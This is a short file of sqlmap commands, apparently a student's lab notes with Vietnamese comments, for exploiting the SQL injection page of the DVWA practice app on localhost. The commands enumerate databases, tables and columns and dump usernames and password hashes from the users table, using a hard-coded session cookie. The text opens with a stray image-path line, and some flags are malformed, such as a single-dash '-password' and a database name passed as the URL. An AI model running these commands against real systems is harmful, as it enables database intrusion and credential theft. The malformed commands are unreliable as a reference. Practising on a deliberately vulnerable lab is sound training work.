 //Kiem tra url co bi lo hong sql khong
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" -b --current-db --current-user
//
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" --string="Surname" --users -password
//lay danh sach database
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" --dbs
//lay danh sach tables trong database
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" -D dvwa_db --tables
//Lay danh sach columns cua table users
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" -D dvwa_db -T users --columns
//Lay du lieu muon lay tu columns lay duoc o tren
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" -D dvwa_db -T users -C user,password --dump
sqlmap -u "localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=m6uemvgsd1t3ro8d7g2vubsqu4;security=low" -u dvwa_db -privileges